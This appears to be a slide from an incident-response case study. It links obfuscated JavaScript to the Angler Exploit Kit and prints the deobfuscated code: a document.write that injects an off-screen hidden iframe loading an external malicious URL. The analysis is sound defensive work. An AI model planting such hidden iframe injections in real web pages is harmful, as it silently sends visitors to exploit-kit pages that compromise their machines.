 Case Study
• The obfuscated JavaScript is consistent with
the Angler Exploit Kit, which matches the
alerts reported by our client’s IT department
• After deobfuscation of the JavaScript we see
the following:
document.write('<style>.ddidfodevxgsz{position:absolute;to
p:-907px;width:300px;height:300px;}</style><div
class="ddidfodevxgsz"><iframe
src="http://ryonfmza.buildera.cf/consent/knife-lodge-
19720974" width="250" height="250"></iframe></div>');
 